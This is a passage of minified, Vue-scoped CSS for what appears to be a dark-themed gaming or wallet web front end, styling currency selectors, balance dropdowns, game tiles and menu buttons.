.currency_icon[data-v-27941dcc]{width:14.7px;height:14.7px}.font-family-dinbold[data-v-198d6f64]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-198d6f64]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-198d6f64]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-198d6f64]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-198d6f64]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-198d6f64{0%{top:0}to{top:100%}}.font-yellow[data-v-198d6f64]{color:#ffc378}.font-blue[data-v-198d6f64]{color:#7cacff}.font-green[data-v-198d6f64]{color:#45c9a5}.font-orange[data-v-198d6f64]{color:#eb6060}.font-yellow2[data-v-198d6f64]{color:#f5c71d}.font-vs[data-v-198d6f64]{color:#d69c75}.mb-0[data-v-198d6f64]{margin-bottom:0}.mt-20[data-v-198d6f64]{margin-top:20px}.overflow[data-v-198d6f64]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-198d6f64]{cursor:pointer}.flex-between[data-v-198d6f64]{display:flex;justify-content:space-between}.active-btn[data-v-198d6f64]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-198d6f64]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-198d6f64]{padding-top:5px}.cell-border>div small[data-v-198d6f64]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-198d6f64]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-198d6f64]{color:#018fff}.font-linear[data-v-198d6f64]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-198d6f64]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-198d6f64]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-198d6f64]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-198d6f64]:after,.anim-btn[data-v-198d6f64]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-198d6f64]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-198d6f64]:hover:after,.anim-btn[data-v-198d6f64]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-198d6f64]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-198d6f64]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-198d6f64]{border-radius:4.8px}.anim-game-warp .overlay[data-v-198d6f64]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-198d6f64]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-198d6f64]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-198d6f64]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-198d6f64]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-198d6f64]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-198d6f64]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-198d6f64 .5s 1}@keyframes gelatine-198d6f64{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-198d6f64]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-198d6f64]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-198d6f64]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-198d6f64]{font-weight:700!important}.btnYellow[data-v-198d6f64],.btnYellow[data-v-198d6f64]:focus,.btnYellow[data-v-198d6f64]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-198d6f64]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-198d6f64]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-198d6f64]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-198d6f64]{font-weight:700}.flexStart[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-198d6f64]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-198d6f64]{margin-bottom:24px}[data-v-198d6f64] .el-dialog__body .content{padding:24px 0}[data-v-198d6f64] .el-dialog__body .content .currency_list{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item{cursor:pointer;width:103px;height:70px;color:#f0a23a;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:12px;font-size:12px;border-radius:12px;border:1px solid #25282f;max-width:109px;background:rgba(37,40,47,.4);color:hsla(0,0%,100%,.8);gap:4px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.selected{border:1px solid var(--Main-Color-Gold,#f3b867);background:linear-gradient(0deg,rgba(243,184,103,.05),rgba(243,184,103,.05)),#25282f}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.disabled{opacity:.4;pointer-events:none}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .item_svg{display:flex;align-items:center;gap:8px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .currency_icon{width:14.7px;height:14.7px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item div{display:flex;gap:4px;align-items:center;justify-content:center}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item p{font-weight:700;color:hsla(0,0%,100%,.8980392157)}[data-v-198d6f64] .el-dialog__body .content .selet_box{display:flex;width:100%;justify-content:space-between;gap:16px}[data-v-198d6f64] .el-dialog__body .content .selet_box .selet_box_item{width:calc(50% - 8px);display:flex;align-items:center;justify-content:space-between}[data-v-198d6f64] .el-dialog__body .buttons{display:flex;justify-content:center;width:100%;height:48px}[data-v-198d6f64] .el-dialog__body .buttons .submit_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:12px;background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d));font-weight:600;height:48px!important;color:var(--Minor-Color-Brown,#633100);font-size:16px;flex:1;border:none!important}[data-v-198d6f64] .el-dialog__body .buttons .submit_button.disabled{pointer-events:none;color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.0470588235)!important}.font-family-dinbold[data-v-79a5f470]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-79a5f470]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-79a5f470]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-79a5f470]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-79a5f470]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-79a5f470{0%{top:0}to{top:100%}}.font-yellow[data-v-79a5f470]{color:#ffc378}.font-blue[data-v-79a5f470]{color:#7cacff}.font-green[data-v-79a5f470]{color:#45c9a5}.font-orange[data-v-79a5f470]{color:#eb6060}.font-yellow2[data-v-79a5f470]{color:#f5c71d}.font-vs[data-v-79a5f470]{color:#d69c75}.mb-0[data-v-79a5f470]{margin-bottom:0}.mt-20[data-v-79a5f470]{margin-top:20px}.overflow[data-v-79a5f470]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-79a5f470]{cursor:pointer}.flex-between[data-v-79a5f470]{display:flex;justify-content:space-between}.active-btn[data-v-79a5f470]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-79a5f470]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-79a5f470]{padding-top:5px}.cell-border>div small[data-v-79a5f470]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-79a5f470]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-79a5f470]{color:#018fff}.font-linear[data-v-79a5f470]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-79a5f470]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-79a5f470]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-79a5f470]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-79a5f470]:after,.anim-btn[data-v-79a5f470]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-79a5f470]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-79a5f470]:hover:after,.anim-btn[data-v-79a5f470]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-79a5f470]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-79a5f470]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-79a5f470]{border-radius:4.8px}.anim-game-warp .overlay[data-v-79a5f470]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-79a5f470]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-79a5f470]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-79a5f470]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-79a5f470]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-79a5f470]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-79a5f470]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-79a5f470 .5s 1}@keyframes gelatine-79a5f470{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-79a5f470]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-79a5f470]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-79a5f470]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-79a5f470]{font-weight:700!important}.btnYellow[data-v-79a5f470],.btnYellow[data-v-79a5f470]:focus,.btnYellow[data-v-79a5f470]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-79a5f470]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-79a5f470]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-79a5f470]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-79a5f470]{font-weight:700}.flexStart[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-79a5f470]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-79a5f470]{margin-bottom:24px}[data-v-79a5f470] .el-loading-spinner .path{stroke:#f3b867}.user_balance_box[data-v-79a5f470]{position:relative;padding-right:0;display:flex;justify-content:flex-start;align-items:center;overflow:hidden;border-radius:50px}.user_balance_box.active[data-v-79a5f470]{background:hsla(0,0%,100%,.08);border-radius:24px;min-width:100px;height:40px;padding-left:4px}.wallet_content[data-v-79a5f470]{display:flex;cursor:pointer;margin-left:10px}.wallet_content .balace_input_box[data-v-79a5f470]{border-radius:24px 0 0 24px;overflow:hidden;display:flex}.wallet_content .balace_input_box .info_box[data-v-79a5f470]{height:40px;display:flex;align-items:center;justify-content:space-between;padding-right:5px;min-width:40px}.wallet_content .balace_input_box .info_box span[data-v-79a5f470]{line-height:40px;font-size:16px;color:#fff;font-weight:500;padding-left:5px;display:inline-block;flex:1}.wallet_content .balace_input_box .info_box .icon[data-v-79a5f470]{width:22px;height:22px}.wallet_content .balace_input_box .info_box i[data-v-79a5f470]{margin:-3px 2px 0 7px}.go_pay[data-v-79a5f470]{color:#633100;font-size:16px;width:70px;height:40px;line-height:40px;background:linear-gradient(90deg,#e2b271,#f6d99d);text-align:center;align-items:center;font-weight:600;cursor:pointer;border-top-right-radius:20px;border-bottom-right-radius:20px}.change_box[data-v-79a5f470]{cursor:pointer;display:flex;justify-content:flex-start;align-items:center;height:36px;line-height:36px;gap:6px}.change_box .des[data-v-79a5f470]{font-size:14px}.change_box .iconfont[data-v-79a5f470]{font-size:16px;cursor:pointer}.balace_list_infos[data-v-79a5f470]{min-width:350px}.balace_list_infos li[data-v-79a5f470]{width:100%;height:66px;line-height:66px;display:flex;justify-content:space-between;align-items:center;padding:0 16px;border-bottom:1px solid hsla(0,0%,100%,.0509803922);cursor:pointer;background:#1f2229}.balace_list_infos li[data-v-79a5f470]:last-child{border-bottom:0}.balace_list_infos li.active[data-v-79a5f470],.balace_list_infos li[data-v-79a5f470]:hover{background:#292c34}.balace_list_infos li .left_box[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.balace_list_infos li .left_box .icon[data-v-79a5f470]{width:24px;height:24px;margin-right:10px}.balace_list_infos li .left_box .unit[data-v-79a5f470]{color:#fff;font-size:18px}.balace_list_infos li .right_box[data-v-79a5f470]{text-align:right}.balace_list_infos li .right_box .amount[data-v-79a5f470]{color:#fff;font-size:18px;line-height:1.2}.balace_list_infos li .right_box .dt_amount[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:10px;line-height:1.2;opacity:.8}.shouyibao[data-v-79a5f470]{cursor:pointer;background:url([data-uri]);background-size:100% 100%;height:40px;padding:8px 16px;justify-content:space-between}.shouyibao>div[data-v-79a5f470],.shouyibao[data-v-79a5f470]{display:flex;align-items:center}.shouyibao .left[data-v-79a5f470]{gap:8px}.shouyibao .shouyibaoLogo[data-v-79a5f470]{width:24px}.shouyibao .text[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:16px;font-weight:600;line-height:150%}.shouyibao .status[data-v-79a5f470]{padding:0 8px;border-radius:4px;background:rgba(240,162,58,.1);color:#f0a23a;font-size:12px;font-weight:400;line-height:24px}.shouyibao .amount[data-v-79a5f470]{color:hsla(0,0%,100%,.9);font-size:18px;line-height:120%}.shouyibao .goldArrow-2[data-v-79a5f470]{font-size:16px}.balance_set[data-v-79a5f470]{bottom:0;width:100%;height:38px;padding:8px 16px;background:var(--Dark-NEWBG-03,#1a1c21);display:flex;justify-content:space-between;align-items:center}.balance_set.bottom_34[data-v-79a5f470]{bottom:34px}.balance_set .set_left_1[data-v-79a5f470]{display:flex;align-items:center;gap:24px}.balance_set .set_left_2[data-v-79a5f470]{cursor:pointer;display:flex;align-items:center;gap:6px;color:var(--White-W-80,hsla(0,0%,100%,.8));position:relative;line-height:normal}.balance_set .set_left_2 .Red-Dot[data-v-79a5f470]{position:absolute;top:0;right:0;width:8px;height:8px;background:#f53f55;border-radius:100%}.balance_set .set_right[data-v-79a5f470]{cursor:pointer}.balance_set .set_right svg[data-v-79a5f470]{position:relative;margin-right:-4px}.balance_set .set_right svg[data-v-79a5f470]:first-child{z-index:5}.balance_set .set_right svg[data-v-79a5f470]:nth-child(2){z-index:4}.balance_set .set_right svg[data-v-79a5f470]:nth-child(3){z-index:3}.balance_set .set_right svg[data-v-79a5f470]:nth-child(4){z-index:2}.balance_set .set_right svg[data-v-79a5f470]:nth-child(5){z-index:1;margin:0}.float-dropdown[data-v-79a5f470]{top:55px!important;padding:0}.float-dropdown .lockBalance[data-v-79a5f470]{display:flex;justify-content:center;width:100%;flex-shrink:0;flex-grow:0}.float-dropdown .lockBalance .content[data-v-79a5f470]{display:flex;flex-shrink:0;flex-grow:0;width:100%;padding:8px 16px;align-items:center;gap:6px;align-self:stretch;background:linear-gradient(90deg,rgba(243,184,103,0),rgba(243,184,103,.1) 50%,rgba(243,184,103,0)),#1f2229}.float-dropdown .lockBalance .content span[data-v-79a5f470]{color:var(--Main-Color-Gold,#f3b867);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:150%;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}[data-v-79a5f470] .el-loading-mask{background-color:transparent}[data-v-79a5f470] .el-loading-mask .el-loading-spinner{height:40px!important;top:100%!important}[data-v-79a5f470] .el-loading-spinner .circular{width:30px;height:30px}[data-v-79a5f470] .el-loading-mask{right:15px}.app-page .el-popper[x-placement^=bottom][data-v-79a5f470]{margin-top:20px!important}.app-page .walledrop.el-dropdown-menu{border-radius:8px;background:#1f222e;box-shadow:0 4px 30px 0 rgba(0,0,0,.2470588235);overflow:hidden}.balance_dropdown{display:flex;justify-content:flex-start;align-items:center}.font-family-dinbold[data-v-8281f2d6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-8281f2d6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-8281f2d6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-8281f2d6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-8281f2d6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-8281f2d6{0%{top:0}to{top:100%}}.font-yellow[data-v-8281f2d6]{color:#ffc378}.font-blue[data-v-8281f2d6]{color:#7cacff}.font-green[data-v-8281f2d6]{color:#45c9a5}.font-orange[data-v-8281f2d6]{color:#eb6060}.font-yellow2[data-v-8281f2d6]{color:#f5c71d}.font-vs[data-v-8281f2d6]{color:#d69c75}.mb-0[data-v-8281f2d6]{margin-bottom:0}.mt-20[data-v-8281f2d6]{margin-top:20px}.overflow[data-v-8281f2d6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-8281f2d6]{cursor:pointer}.flex-between[data-v-8281f2d6]{display:flex;justify-content:space-between}.active-btn[data-v-8281f2d6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-8281f2d6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-8281f2d6]{padding-top:5px}.cell-border>div small[data-v-8281f2d6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-8281f2d6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-8281f2d6]{color:#018fff}.font-linear[data-v-8281f2d6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-8281f2d6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-8281f2d6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-8281f2d6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-8281f2d6]:after,.anim-btn[data-v-8281f2d6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-8281f2d6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-8281f2d6]:hover:after,.anim-btn[data-v-8281f2d6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-8281f2d6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-8281f2d6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-8281f2d6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-8281f2d6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-8281f2d6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-8281f2d6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-8281f2d6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-8281f2d6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-8281f2d6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-8281f2d6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-8281f2d6 .5s 1}@keyframes gelatine-8281f2d6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-8281f2d6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-8281f2d6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-8281f2d6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-8281f2d6]{font-weight:700!important}.btnYellow[data-v-8281f2d6],.btnYellow[data-v-8281f2d6]:focus,.btnYellow[data-v-8281f2d6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-8281f2d6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-8281f2d6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-8281f2d6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-8281f2d6]{font-weight:700}.flexStart[data-v-8281f2d6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-8281f2d6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-8281f2d6]{margin-bottom:24px}.menu_box[data-v-8281f2d6]{padding:16px 16px;margin-bottom:0;background:#1f2229}.menu_box ul[data-v-8281f2d6]{margin:0;display:flex;flex-wrap:wrap}.menu_box ul li[data-v-8281f2d6]{width:86px;height:86px;margin:8px 0;color:hsla(0,0%,100%,.8);font-size:12px;text-align:center;display:flex;align-items:center;flex-direction:column;justify-content:center;position:relative;overflow:hidden;border-radius:12px;cursor:pointer}.menu_box ul li .label[data-v-8281f2d6]{margin-top:8px;font-weight:600}.menu_box ul li .active[data-v-8281f2d6],.menu_box ul li .icon[data-v-8281f2d6]{width:40px;display:block;margin:0 auto}.menu_box ul li .active.active[data-v-8281f2d6],.menu_box ul li .icon.active[data-v-8281f2d6]{display:none}.menu_box ul li .newItem[data-v-8281f2d6]{background:#f64257;color:#fff;font-size:12;position:absolute;right:0;top:0;width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-bottom-left-radius:5px;border-top-left-radius:3px;border-bottom-right-radius:3px}.menu_box ul li .dot[data-v-8281f2d6]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px;position:absolute;top:8px;right:21px}.menu_box ul li .dot.dotTask[data-v-8281f2d6]{width:-moz-max-content;width:max-content;min-width:18px;text-align:center;height:18px;border-radius:18px;top:4px;right:18px;font-size:12px;line-height:17px;transform:scale(.8)}.menu_box ul li.active[data-v-8281f2d6],.menu_box ul li[data-v-8281f2d6]:hover{color:#f3b867;border-radius:12px;background:#292c34}.menu_box ul li.active .icon[data-v-8281f2d6],.menu_box ul li:hover .icon[data-v-8281f2d6]{display:none}.menu_box ul li.active .active[data-v-8281f2d6],.menu_box ul li:hover .active[data-v-8281f2d6]{display:block}.font-family-dinbold[data-v-ceb1445e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-ceb1445e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-ceb1445e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-ceb1445e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-ceb1445e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-ceb1445e{0%{top:0}to{top:100%}}.font-yellow[data-v-ceb1445e]{color:#ffc378}.font-blue[data-v-ceb1445e]{color:#7cacff}.font-green[data-v-ceb1445e]{color:#45c9a5}.font-orange[data-v-ceb1445e]{color:#eb6060}.font-yellow2[data-v-ceb1445e]{color:#f5c71d}.font-vs[data-v-ceb1445e]{color:#d69c75}.mb-0[data-v-ceb1445e]{margin-bottom:0}.mt-20[data-v-ceb1445e]{margin-top:20px}.overflow[data-v-ceb1445e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-ceb1445e]{cursor:pointer}.flex-between[data-v-ceb1445e]{display:flex;justify-content:space-between}.active-btn[data-v-ceb1445e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-ceb1445e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-ceb1445e]{padding-top:5px}.cell-border>div small[data-v-ceb1445e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-ceb1445e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-ceb1445e]{color:#018fff}.font-linear[data-v-ceb1445e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 